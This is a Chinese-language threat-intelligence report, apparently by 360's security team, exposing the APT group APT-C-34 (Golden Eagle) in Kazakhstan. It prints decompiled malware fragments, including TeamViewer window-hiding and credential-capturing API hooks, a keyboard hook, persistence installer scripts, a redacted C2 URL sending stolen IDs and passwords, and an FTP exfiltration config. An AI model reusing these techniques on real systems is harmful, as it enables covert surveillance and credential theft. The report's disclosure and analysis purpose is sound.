盘旋在中亚上空的阴影-黄金雕(APT-C-34) 组织攻击活动揭露

背景

Hacking Team 是为数不多的几家在全世界范围出售商业网络武器的公司之一。2015 年 7 月 5 日,Hacking Team 遭遇了大型数据攻击泄漏事件,该公司已经工程化的漏洞和后门产品代码几乎被全部公开。该事件泄露包括了 Flash、Windows 字体、IE、Chrome、Word、PPT、Excel、Android 的未公开 0day 漏洞,覆盖了大部分的桌面电脑和超过一半的智能手机。泄露的网络武器被黑客大肆利用,随后 Hacking Team 公司也宣布破产被并购。2015 年后,有关 Hacking Team 的活动突然肖声觅迹。

2018 年在乌俄两国突发"刻赤海峡"事件的危机时刻,360 高级威胁应对团队在全球范围内率先发现了一起针对俄罗斯的 APT 攻击行动,攻击者精心准备了一份俄文内容的员工问卷的诱饵文档,根据文档内容推测,攻击所指向的是俄罗斯总统办公室所属的医疗机构,结合被攻击目标医疗机构的职能特色,我们将 APT 攻击命名为了"毒针"行动。我们无法确定"毒针"行动的动机和攻击身份,但攻击所指向的医疗机构特殊背景,使攻击表现出了明确的定向性,同时攻击发生在"刻赤海峡"危机的敏感时段,也为攻击带上了一些未知的政治意图。

我们发现"毒针"行动使用了 Flash Oday 漏洞 cve-2018-15982 ,后门程序疑似自于意大利网络武器军火商 HackingTeam,所以不难推测其背后的 APT 组织可能经常采购商业网络武器。种种迹象表明 HackingTeam 的生意并没有消失,这引发了我们对 HackingTeam 网络武器再次追踪的兴趣,我们尝试针对 HackingTeam 网络武器进行关联追踪,意料之外地发现了一支未被披露过的俄语系 APT 组织,该组织的活动主要影响中亚地区,大部分集中在哈萨克坦国境内。因为是全球首次发现披露,我们参照中亚地区擅长驯养猎鹰进行狩猎的习俗特性,将该组织命名为黄金雕(APT-C-34)。

概要

在针对 HackingTeam 后门程序研究过程中,我们从 360 的大数据中找到了更多的在野攻击中使用的 HackingTeam 后门程序,通过对程序的同源性进行分析,关联扩展发现了大量不同种类的后门程序。通过持续一年的观察和一步一步的深入调查分析,我们挖掘了更多的细节信息,逐渐整合形成

了黄金雕(APT-C-34)组织的全貌。

黄金雕(APT-C-34)组织的受害者广泛分布中亚地区,主要活跃在哈萨克斯坦国境内,涉及各行各业,包括教育、航空航天、政府机关、媒体工作人员等,其中部分受害者有中国背景,涉及我方与哈萨克合作项目,而极少数的人位于西北部地区。该组织背后疑似有政府实体机构支持其行动。

在技术手段上,除了传统的后门程序,黄金雕(APT-C-34)组织还采购了 HackingTeam 和 NSO的商业间谍软件。我们发现该组织的 HackingTeam 后门版本号为 10.3.0,与"毒针"行动的后门版本号相同。在攻击方式上,除了使用了传统的社会工程学等手段外,该组织也大量使用了物理接触的方式投递恶意程序(例如 U 盘等);除此之外,其也有使用特殊侦查设备对目标直接进行窃听和信号获取的迹象。

攻击影响范围

对受害者进行分析统计,绝大部分受害者都集中在哈萨克斯坦国境内,涉及各行各业,从相关数据中看,包括教育行业、政府机关人员、科研人员、媒体工作人员、部分商务工业、军方人员、宗教人员、政府异见人士和外交人员。

波及我国的主要人员绝大部分也集中在哈萨克斯坦国境内,包括留学生群体、驻哈萨克斯坦教育机构、驻哈萨克斯坦相关工程项目组,极少数的受害者分布在我国西北部地区,涉及政府工作人员。


在该组织的 C&C 服务器上,我们发现了大量的根据哈萨克斯坦城市命名的文件夹,包含了大部分哈萨克斯坦的主要城市。

文件夹名称	城市名				
Aktay	阿克套,位于哈萨克斯坦西部、里海东岸、曼格斯套州州政府,哈萨克第六大城市				
Karaganda	卡拉甘达,卡拉干达地区的首府。它是哈萨克斯坦人口第四大城市				
Kokshetay	okshetay 科克舍陶,哈萨克斯坦北部阿克莫拉地区的行政中心				
Oral	乌拉尔,哈萨克斯坦西哈萨克斯坦州首府。位于该国西部乌拉尔河畔。				
Oskemen	厄斯克门,哈萨克斯坦东哈萨克斯坦州首府。位于乌尔巴河与额尔齐斯河汇合处。				
Semey	塞米伊,东哈萨克斯坦地区和西伯利亚哈萨克斯坦部分与俄罗斯接壤的城市。				
атырау	阿特劳,阿特劳州首府,位于欧洲和亚洲的界河乌拉尔河流入里海的河口上。				
(Atyrau)					
жезказган	杰兹卡兹甘,哈萨克斯坦中部卡拉干达州的一个城市。				
(Jezkazgan)					
Кызылорда	克孜勒奥尔达,克孜勒奥尔达州首府,位于锡尔河畔。				
(Kyzylorda)					
Петропавл	彼得罗巴甫尔,北哈萨克斯坦州首府,位于伊希姆河畔。				
(Petropavl)					
Талдыкорган	塔尔迪库尔干,阿拉木图州首府。				
(Taldykorgan)					
Тараз	塔拉兹,江布尔州首府。位于该国南部塔拉斯河畔,邻近吉尔吉斯斯坦。				
(Taraz)					
Шымкент	奇姆肯特,直辖市,位于阿拉木图西 690 公里,是哈萨克斯坦共和国第三大城市。				
(Shymkent)					

在对应的城市命名的文件夹下,有相关的 HackingTeam 后门程序,其使用后门程序时针对不同城市的目标使用不同的配置。



该组织的后门程序会将收集的受害者信息加密后上传至 C&C 服务器,在服务器上每一个受害者的信息都会用一个文件夹进行标识。如下图所示:



典型受害者分析

通过对上传文件进行解密,我们发现了大量该组织从受害者计算机上窃取的文档和数据。


● 典型的中国受害者,某驻哈教育机构的中方人员。



● 典型的哈萨克特斯坦科研机构受害者,被窃取的文件涉及了哈萨克斯坦与俄罗斯联合开发项目。



典型的哈萨克斯坦国教育和科研机构工会受害者、被窃取的文档包含会议记录




主要攻击方式分析

我们发现黄金雕(APT-C-34)组织除了常规的社会工程学攻击手段,也喜欢使用物理接触的手段进行攻击,同时还采购了无线电硬件攻击设备。


社会工程学攻击方式

该组织制作了大量的伪装的文档和图片文件作为鱼叉攻击的诱饵,这些文件通过伪装图标诱导用户点击,这些文件实际上是 EXE 和 SRC 后缀的可执行文件,同时会释放弹出真正的文档和图片欺骗受害者。




诱饵文档的内容五花八门,有华为路由器的说明书、伪造的简历和三星收集说明书等。

Запустите Интернет-браузер (например, Internet Explore строке 192.168.1.1. Нажмите клавишу ENTER. Появится Пользователь введите «аdmin», в поле Пароль введите «кавычек, нажмите «ОК» (Рис. 6).








其中部分诱饵程序安装包脚本会自动将程序添加到注册表项中、实现自启动驻留。

```
[Files]
Source: "{app}\adobeupd.exe"; DestDir: "{app}"; MinVersion: 0.0,5.0; Flags: uninsneveruninstall
Source: "{app}\tv.dll"; DestDir: "{app}"; MinVersion: 0.0,5.0; Flags: uninsneveruninstall
Source: "{app}\userinit.dll"; DestDir: "{app}"; MinVersion: 0.0,5.0; Flags: uninsneveruninstall
Source: "{app}\Teamviewer_Resource_fr.dll"; DestDir: "{app}"; MinVersion: 0.0,5.0; Flags: uninsneveruninstall
[Registry]
Root: HKCU; Subkey: "SOFTWARE\Microsoft\Windows\CurrentVersion\Run"; ValueName: "Adobe Reader Update";
ValueType: String; ValueData: "{app}{\}adobeupd.exe"; MinVersion: 0.0,5.0;
[Run]
Filename: "{app}\adobeupd.exe"; Description: "Launch application"; MinVersion: 0.0,5.0; Flags: unchecked skipifsilent nowait
```

物理接触攻击方式

黄金雕(APT-C-34)组织疑似喜欢使用 U 盘作为载体,通过物理接触目标的方式进行攻击,部分受害者曾经接入过包含恶意程序和安装脚本的 U 盘。如下图所示,其中以 install 开头的 bat 文件为恶意程序安装脚本。



同时也使用了 HackingTeam 的物理攻击套件, 该套件需要通过恶意硬件物理接触目标机器, 在系统引导启动前根据系统类型植入恶意程序, 支持 Win、Mac 和 Linux 平台。



无线电监听攻击方式

该组织采购了一家俄罗斯公司"YURION"的硬件设备产品,该公司是一家俄罗斯的安全防务公司,专门出售无线电监听、窃听等设备,该组织有可能使用该公司的一些特殊硬件设备直接对目标的通讯等信号进行截取监听。



核心后门程序分析

本节将对黄金雕(APT-C-34)组织所使用的后门程序进行详细的分析,该组织的后门技术主要

通过改造正规软件、自主研发和采购商业木马这三种方式进行。

正规远程控制软件改造

针对该组织恶意软件的相关分析中,我们发现了该组织改造正规的远程协助软件进行攻击,通过劫持后者实现对受害者的控制。

TeamViewer Hijacker

该组织通过 DLL 劫持改造的 TeamViewer QuickSupport 软件,当恶意 DLL 加载后会进行系统 API Hook,进而隐藏正常的程序窗口,并将 ID 和 Password 发送到 C&C 服务器。

正常的 TeamViewer QuickSupport 由主程序、Teamviewer_Resource_fr.dll 和 tv.dll 三个文件构成,该组织加入了一个后门 dll 程序将该软件改造成后门。后门替换了原有的 tv.dll 文件,将原有的功能库 tv.dll 重信命名为 userinit.dll,同时伪造的 tv.dll 与原模块具有相同的导出表结构,再通过加载 userinit.dll 来支持原有逻辑。

伪造的 tv.dll 通过 Inline Hook API ShowWindow 使正常 TeamViewer 窗口隐藏, 并 Hook SetWindowTextW 获取 ID 和 Password。



左图为正常的 TeamViewer QuickSupport 程序窗口,伪装 DLL 通过 Hook 系统 API ShowWindow,并修改显示参数为 SW_HIDE 进而实现主 程序窗口隐藏。

```
BOOL __stdcall sub_10001CC1(HWND hWnd, int nCmdShow)

{
BOOL v2; // ST10_4

q_InlineHook((int)ShowWindow, 0, &unk_100044A0, 0);
 v2 = ShowWindow(hWnd, SW_HIDE);
 q_InlineHook((int)ShowWindow, 0, q_Hook_ShowWindow, 1);
 return v2;
}
```

```
int __stdcall q_Hook_SetWindowTextW(HWND hWnd, LPCWSTR lpString)
{
  int v3; // [esp+8h] [ebp-4h]

  v3 = lstrlenW(lpString);
  if ( u3 == 11 )
  {
    lstrcpynW(&g_ID, lpString, 12);
  }
  else if ( v3 == 4 )
  {
    lstrcpynW(&g_Password, lpString, 5);
  }
  if ( lstrlenW(&g_ID) == 11 && lstrlenW(&g_Password) == 4 )
    g_GetName_Pass = 1;
  q_InlineHook((int)SetWindowTextW, 0, &unk_100044B0, 0);
  SetWindowTextW(hWnd, lpString);
  q_InlineHook((int)SetWindowTextW, 0, q_Hook_SetWindowTextW, 1);
  return 1;
}
```

随后构造 Get 请求,将 Id 和 Password 上传到 C&C:

```
hxxp://***.ru/***/get**.php?**=1&n=31337&u=7&id=xx&pwd=xx&m=d4628443
```

另一方面,恶意程序会在目录下寻找名为 msmm.exe 和 msmn.exe 的文件,如果存在则通过 WinExec 执行,其主要功能为键盘记录和剪切板内容窃取。


```
if ( (unsigned _ int8)g %xxtliphosrdinfo((int)&doord 47088)
    System::_linkproc__ LStrCmp(dword_47D08C, dword_47D090);
    if ( !u3 )
    {
      System::_linkproc__ LStrAsg(&dword_47D090, dword_47D08C);
      System:: linkproc LStrCatN(&u17, 3, u5, dword 47D08C, &str div [1]);
      sub 4714F0(017);
    }
  }
  sub 471250(&str__0[1], &u15);
  sub_471428((int)&v14);
  System::_linkproc_ LStrCatN(&u16, 7, u6, u14, &str_ div [1]);
  v7 = sub_4714F0(v16);
  sub 47143C(07);
unknown libname 79(&dword 47D094, byte 47D098, 260, v12, v11, v10, v9, v8);
    RetAsyncReyState((Unsigned int8)a1) == 8x8881u
  sub_471850(a1, &v13);
  sub_4713DC(v13);
}
++a1;
```

查找名为 MSM?.DLL 的 DLL 文件,如果存在则会加载该 DLL,执行 Init 导出函数,该 DLL 的功能也为键盘和剪切板记录。

值得注意的是,在伪装的 DLL 中,后部分代码使用了虚拟机进行保护,解析执行 Bytecode。

RMS Hijacker'

另一款改造后门通过劫持俄罗斯常用的远程控制软件 RMS,实现对目标机器的控制。其功能与TeamViewer Hijacker 相似。



自主研发 Harpoon (Гарпун)后门

Haroon 是黄金雕 (APT-C-34) 组织自主研发的一款针对特定用户的后门程序, 使用 Delphi 实现。 我们获取了该后门的说明手册(如下图), 该后门具备强大的信息收集功能, 包括屏幕定时截图、录 音、剪切板记录、键盘记录、特定后缀名文件偷取等功能。

Основные функции

Программный комплекс СТС «Гарпун» обеспечивает выполнение следующих функций:

- Перехват вводимых объектом с помощью клавиатуры символов и знаков;
- Перехват копируемого объектом текста в буфер обмена;
- Снятие содержимого активных окон на рабочем столе объектового компьютера с заданным интервалом времени;
- Получение списка содержимого заданного каталога на жестком диске объектового компьютера;
- Перехват списка логинов и контактов, входящих и исходящих сообщений объекта, передаваемых в чате с помощью программы Skype;
- Запись разговоров объекта, осуществляемых с помощью Skype и Google Hangouts;
- Запись звука с микрофона;
- Копирование заданных файлов с объектового компьютера;
- Автоматическое копирование файлов-документов со сменных носителей объектового компьютера:
- Упаковка всей перехваченной и скопированной информации в нечитаемые dat-файлы с сохранением их в заданный каталог на объектовом компьютере;
- Отправка перехваченной информации на заданный FTP-ресурс в сети Интернет;
- Запуск программы или команды операционной системы на объектовом компьютере;
- Скачивание файлов с заданного FTP-ресурса и установка их в заданный каталог на объектовом компьютере;
- Удаленная перенастройка и обновление комплекса на объектовом компьютере;
- Прием перехваченной информации с заданного FTP-ресурса с распаковкой файлов в заданный каталог в автоматическом режиме;
- Самоуничтожение комплекса по команде.

以下是上述字段的中文翻译:

主要功能:

STS Harpoon 程序提供以下功能:

- 键盘记录;
- 剪切板记录;
- 以预定的时间间隔获取目标计算机桌面上活动窗口截图;
- 列出对象计算机硬盘上给定目录的内容;
- 获取 Skype 登录名、联系人列表和聊天消息;
- 获取 Skype 和 Google Hangouts 通话对象和语音记录;
- 从麦克风录制声音,窃听;
- 从目标计算机复制指定的文件;
- 从对象计算机的可移动介质中自动复制文档文件;
- 将所有截获和复制的信息打包到加密的 dat 文件中,然后将它们保存到指定的目录中;
- 将获取的信息发送到指定的 FTP;
- 运行程序或操作系统命令;
- 从给定的 FTP 上下载文件并将它们释放到指定目录中;
- 远程重新配置和更新组件;
- 接收来自给定 FTP 的信息,自动将文件解压缩到指定目录;
- 自毁:

该后门收集的信息被加密上传到指定的 FTP 服务器上,相关收集信息在加密的配置文件中,解密后的

内容格式如下:

BackupEnable=Yes
Source=Folder

BInterval=10

URL=ftp://176.*.*.*/

```
User=
                                                        RunProc=javaws.exe
                                                        ScreenShotsEnable=Yes
BPassword=
Mode=2
                                                        SInterval=60
SCInterval=5
                                                        Width=800
Micro=Off
                                                        Height=600
Quality=1
                                                        KeyLogsEnable=Yes
RunProc=jucheck.exe
                                                        ClipBoardLogsEnable=Yes
RDGSize=1048576
                                                        UpgradeURL=ftp://176.*.*/
                                                        SPassword=
RDGDays=180
RDGExts=.xls .xlsx .doc .docx .jpg .bmp .pdf .ppt .p
                                                        LogFilesNumber=999
ptx
                                                        LogFileSize=2
```

除上述信息收集功能外,其还具备 Skype 窃听功能,通过调用 Skype 的接口,实现 Skype 语音和聊天记录的窃听。

```
db 'Skype4COM.dll',0
aSkype4comD11
                align 4
                dd 104E3h
                db OFFh
                db OFFh
                db OFFh
                db OFFh
                db
                    OBh
                db
                       0
                db
                db
aSqlite3D11
                db 'sqlite3.dll',0 ; DATA XREF: .data:gvar_00608AC4↓o
                dw 4E3h
                db
                db
                db OFFh
                db OFFh
                db OFFh
                db OFFh
                db
                    OCh
                db
                db
                      0
                db
                db 'lame_enc.dll',0 ; DATA XREF: .data:gvar_00608AC8↓o
aLameEncD11
```

键盘记录模块,通过 SetWindowsHookEx 函数设置窗口钩子来实现键盘记录,并将截取的键盘信息发送到主程序创建的窗口。


```
void SetKeyHook()
{
   if ( !gvar_0040782C )
     gvar_0040782C = user32_SetWindowsHookExW(WH_KEYBOARD, fn, hmod, 0);
}
```

```
LRESULT __stdcall fn(int code, WPARAM wParam, LPARAM 1Param)
{
    UINT wScanCode; // ST24_4

    if ( !code && 1Param == (1Param | 0x40000000) )
    {
        hWnd = user32_FindWindowW(L"WINKEY", L"<EF3E2B74>");
        user32_GetKeyDoardState(&KeyState);
        wScanCode = user32_MapUirtualKeyW(1Param, 0);
        if ( user32_ToUnicode(wParam, wScanCode, &KeyState, &pwszBuff, 2, 0) <= 0 )
            user32_PostMessageW(hWnd, 0x402u, wParam, 1Param);
        else
            user32_PostMessageW(hWnd, 0x401u, pwszBuff, 1Param);
    }
    return user32_CallNextHookEx(gvar_0040782C, code, wParam, 1Param);
}</pre>
```

采购 HackingTeam 商业后门

该组织购买了 HackingTeam 的远程控制软件 Remote Control System (RCS),并有完整的控制端软件,其版本号均为 10 以上,而 HackingTeam 在 2015 年泄露的 RCS 版本号为 9.6。我们发现了该组织使用的 HackingTeam 相关文件,包括 Windows 和 Android 相应的客户端,以及 rcs 的控制端。



Windows 类型

Rcs 的 Windows 客户端是外界公布的 HackingTeam "Soldier"程序,其使用了 VMP 进行保护,并且使用了证书进行签名。功能上与老版本的 HackingTeam 程序相似。

Windows 端的 C&C 信息格式如下:

IP	Country	ASN	
**.*.*	Germany	47447 23media_GmbH	


与老版本的 Hacking Team 的程序相类似,其写入注册表项进行自启动,注册表位置为:

SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\StartupApproved\StartupFolder


项名称为 NVIDIAControlPanel

值得注意的是我们还发现了 RCS 木马离线安装包,将该安装包写入 U 盘等可引导介质中,当攻击者物理接触到受害者电脑后,能够在系统启动阶段,神不知鬼不觉的将木马植入系统。

该离线安装包不仅支持 Windows 操作系统,而且还支持 Mac OS 和 Linux 系统。



该安装包的版本为 10.3.0, 远高于 2015 年泄漏的版本, 该安装包能够自动识别操作系统的版本, 机器名, 用户名等信息, 使用界面极为简便。



在安装完成后,Hacking Team 木马被安装到配置文件中指定的位置了。重启系统后,木马便开始运行。

下图为 Hacking Team 离线安装配置文件:

```
[RCS]
VERSION=10.3.0
HUID=RCS 0000000258
HCORE=dCh8RnL1.ODo
HCONF=PlHoSdfX.vLk
CODEC=cWFE4izZ.R6D
DLL64=TvxnJ5Um.-cd
HDRV=null
DRIVER64=null
HDIR=yFE03-9g
HREG=IntelMgr 0.17
HOLDDIR=yFE03-9g
HOLDREG=Intel(R) Ethernet 2.17217
HSYS=ndisk.sys
HKEY=09
FUNC=fe566ba28K
MASK=
SOLD=OneDrive
AVEX=false
MODE=manual
```

木马在 HKCU\Software\Microsoft\Windows\CurrentVersion\Run 下添加开机启动项,启动%userprofile%\appdata\local\microsoft\文件夹下的 InterMgr 0.17.stcz 文件。木马在运行后会向其他进

程注入线程,以此来达到对抗分析的目的,下图为使用分析工具和 Regedit 查看启动项的对比。



如果只看 0 字节的 InterMgr 0.17.stcz 的文件可能会误导后门无法启动。

常规 :	安全	详细信息	以前的版本	
40		IntelMgr O.	17	
文件类型	<u>∮</u> : s	TCZ 文件(stcz)	
打开方式	t: [dCh8RnL1	l.ODo [更改(C)
位置:	C	:\Users\Adm	ninistrator\A	ppData\Local\
大小:	0	字节		
占用空间	a	字节		

但实际结合注册表分析可以得知,木马是劫持了后缀为 stcz 文件的关联打开方式, HKEY_CLASSES_ROOT\.sctz 指向了 stcz_auto_file。



而从 HKEY_CLASSES_ROOT\stcz_auto_file\shell\open\command 的值可以知道, InterMgr 0.17.stcz 在开机时被打开后会调用 rundll32,运行%userprofile%\AppData\Local\Microsoft\yFEO3-9g\目录下的 木马 dCh8RnL1.Odo。

该处注册表值如下:

Android 类型

HackingTeam Android 恶意程序中总共使用了17个模块,下面列出各个模块的功能

模块名	功能			
ModuleApplication	记录受感染设备上启动和停止的所有进程名称和信息。			
ModuleCalendar	记录受感染设备日历中找到的所有信息。			
ModuleCall	捕获被感染目标设备拨打和接收的所有呼叫的音频和信息。			
ModuleCamera	使用受感染设备前后摄像头拍摄照片。			
ModuleChat 获取受感染设备上流行 IM 应用的聊天记录(包括 Facebook Messenger, Wh				
	Skype, Viber, Line, WeChat, Telegram, BlackBerry Messenger) 。			
ModuleClipboard	获取受感染目标设备剪贴板的内容。			
ModuleCrisis	识别受感染目标设备上的危险情况,可以暂时禁用一些恶意操作。			
ModuleDevice	记录受感染设备的系统信息			
ModuleMessage	记录受感染设备接收和发送的所有邮件、短信和彩信。			
ModuleMic	记录受感染设备麦克风周围声音。			
ModuleMicL	实时收听受感染设备正在进行的对话。			
ModulePassword	记录保存在受感染设备应用程序中的所有密码(例如浏览器、WIFI 密码、即时通讯工			
	具和网络邮件服务)。			
ModulePhoto	获取受感染设备中外部存储中所有图像类型文件数据。			
ModulePosition	记录受感染设备的地理位置。			
ModuleSnapshot	apshot 捕获受感染设备屏幕图像。			
ModuleUrl 记录受感染设备浏览器访问的 URL。				
AgentAddressbook	记录受感染设备通讯录中所有信息。			

使用 Framaroot 工具进行提权操作,exploit 文件被加密存储在 assets/lb.data。

```
🛐 .rodata:0... 00000005
struct exploit sam
                          = {SAM_EXP,
                                               "/dev/exynos-mem",
                                                                                                                   [T) (R
                                                                                                            C
                                                                               s .rodata:0 00000010
                                                                                                            C
                                                                                                                   /dev/exynos-mem
struct exploit aragorn = {ARAGORN_EXP, "/dev/video1",
                                                                               rodata:0. 00000000C
                                                                                                                  /dev/video1
                                               "/dev/DspBridge",
struct exploit gimli = {GIMLI_EXP,
                                                                              s'.rodata:0... 0000000F
s'.rodata:0... 0000000E
s'.rodata:0... 00000012
                                                                                                            C
                                                                                                                   /dev/DspBridge
struct exploit merry = {MERRY_EXP,
                                               "/dev/s5p-smem",
                                                                                                            C
                                                                                                                   /dev/s5p=smem
struct exploit frodo = {FRODO_EXP,
                                               "/dev/exynos-mem",
                                                                                                                  /dev/graphics/fb5
                                                                               🛐 .rodata:0. 00000018
struct exploit legolas = {LEGOLAS_EXP, "/dev/graphics/fb5",
                                                                                                           C
                                                                                                                   /dev/msm_camera/config0
struct exploit gandalf = {GANDALF_EXP, "/dev/msm_camera/config0", struct exploit boromin = {BODOMTP_EXP, "/dev/camera-iso" struct exploit boromin = {BODOMTP_EXP, "/dev/camera-iso"
                                                                                                                   /dev/camera-isp
                                                                                                                  /dev/camerameis
struct exploit boromir = {BOROMIR_EXP,
                                               "/dev/camera-isp",
                                                                              s .rodata:0 00000013
                                                                                                           C
                                                                                                                   /dev/camera-sysram
struct exploit boromir2 = {BOROMIR2_EXP, "/dev/camera-eis",
                                                                               's' .rodata:0*** 0000000F
's' .rodata:0*** 0000000E
                                                                                  .rodata:0. 0000000F
                                                                                                            C
                                                                                                                   /proc/kallsyms
                                                                                                                   sys_setresuid
struct exploit boromir3 = {BOROMIR3_EXP, "/dev/camera-sysram",
```

Android 端的 C&C 信息如下:

IP	Country	ASN
185.**.*	Germany	47447 23media_GmbH
185. **.*	United States	14576 Hosting_Solution_Ltd.
185. **.*	Netherlands	14576 Hosting_Solution_Ltd.
94.**.*	Sweden	52173 Sia_Nano_IT


关联和归属分析

黄金雕(APT-C-34)组织的基础设施和绝大部分的受害者均集中在哈萨克斯坦国境内,根据受害者的数据推测,该组织的大部分攻击行动主要是针对哈萨克斯坦国境内的情报收集任务,其中也波及到了我国驻哈萨克斯坦境内的机构和人员,支持该组织背后的实体机构疑似与哈萨克斯坦国政府机构存在关联。

与毒针行动的关联


黄金雕(APT-C-34)组织和"毒针"行动背后的 APT 组织同属于俄语系的 APT 组织,目前我们没有发现特别的关联,它们可能分别属于不同的 APT 组织,它们疑似都在同一时期采购了相同版本的 HackingTeam 网络武器。

公开情报显示, HackingTeam 的 windows 类型后门的 10.3.0 版本会伪装为 NVIDIA Control Panel Application 和 MS One Drive 程序进行攻击, "毒针"行动使用的 HackingTeam 后门正是 10.3.0 版本。而黄金雕(APT-C-34)组织拥有的 HackingTeam 程序也是同一批次的 10.3.0 版本。



哈萨克斯坦与 HackingTeam

2015 年,HackingTeam 被攻击泄露数据后,哈萨克斯坦的国家情报机关被证实采购了HackingTeam 的软件,曾与HackingTeam 官方来往邮件寻求网络武器的技术支持。



从邮件内容看,其中涉及了后门程序因被360杀毒软件查杀而导致目标不上线的案例,疑似是

针对中国的攻击:

Email address: eojust@gmail.com

Creator: User

Department: General

Staff (Owner): -- Unassigned --

Type: Issue Status: Open Priority: High

Template group: Default

Created: 22 December 2013 07:52 AM Updated: 22 December 2013 07:52 AM

Hello,

we're facing a strange issue with a Windows infected target.

We infected a Windows device with an Offline Infection attack. The infection was good, we correctly received the synchronization directly from the Elite (and not Scout, because Offline Infection) and we correctly received the Device and Screenshot modules (the only 2 modules that we activated within the initial configuration).

Now, the problem isthat we're not receiving synchronizations from more than 1 month.

What we think is that some software (e.g. 360 antivirus installed), after target's user power-on may have alerted him about something running on the system and then let him scan and remove it.

APT-C-34 组织与网络军火商

黄金雕(APT-C-34)组织不仅采购了 HackingTeam 的网络武器,同时也是著名的移动手机网络军火商 NSO Group 的客户。在黄金雕(APT-C-34)的基础设施中,我们还发现了 NSO 最出名的网络武器 pegasus 的培训文档,其中还包括与 NSO 相关的合同信息,采购时间疑似在 2018 年。依靠pegasus 网络武器,黄金雕(APT-C-34)组织应该具备针对 Iphone、Android 等移动设备使用 0day漏洞的高级入侵能力。

active data collection.pptx auditor role-rus.docx contract 041018 - nso f.docx agent report- for analyst.pptx draft contract nso comments 260918.docx ata extraction & passive data monitoring.pptx event based collection.pptx pegasus training planned by days-rus.docx introduction to webint & social engineering.pptx nagios (system monitoring).pptx nagios secuirty alerts.pptx nagios secuirty alerts-rus.pptx new installation vector (10 and 11).pptx obtaining email addresses - diablo - english .pptx pegasus intro.pptx pegasus operational workflow - krembo.pptx pegasus operational workflow.pptx planning an agent installation.pptx pre-installation procedures.pptx sysadmin - operator.pptx sysadmin-rus.pptx

APT-C-34 组织的技术文档

我们获取到了该组织核心后门程序 Harpoon 的技术说明文档,该工具被命名为Гарпун (Harpoon),中文实际含义是鱼叉,后门的版本号为 5.0。该文档的内容大量引用标注了哈萨克斯坦城市名和哈萨克斯坦政府机构名,疑似该后门程序是由哈萨克斯坦的政府机构支持开发。




关联人物信息

黄金雕 (APT-C-34) 组织的部分的恶意程序签注了合法的数字签名, 我们捕获到的签名如下:

姓名	邮箱	证书 MD5	目前是否有效
Ev**n Bi***kyy	Ev**n.bi***kyy@mail.ru	bca*12d6************45d7bac4*	否
I**r K**an	**an_i**r@mail.ru	5ab*70b9*************4627f11d*	否
Yu**in O**g	O**1975@bk.ru	6fc0*776e***********ce7463*	是
Vlad**ich			
I**r K**an	X**n_i**r@mail.ru	ce5b*576*************d65290*	否
A***a Ltd		a95a*f43***********************************	否

通过邮箱信息我们关联到了俄语系人物的 linkedin 身份信息,该人物疑似为黄金雕(APT-C-34)组织的技术工程师。



总结

至此,360高级威胁应对团队通过关联 Hacking Team 武器,发现了一支活跃在中亚地区,从未被外界知晓的 APT 组织黄金雕(APT-C-34)。其间感谢兄弟团队360烽火实验室协助分析了移动部分网络武器。通过我们的报告可以发现,黄金雕(APT-C-34)组织背后的实体机构投入了大量的人力、物力和财力支持其运作,不光自己研发还采购了大量的网络军火武器,种种迹象表明这都不是个人或一般组织能够做到的,这是一支具有高度组织化、专业化的网军力量。同时通过我们的披露,大家可以注意到网络武器军火商脚步也从未停歇,网络军火的交易仍然如火如荼,网络武器日益受到各国的重视,全球各国都会面临巨大的安全威胁。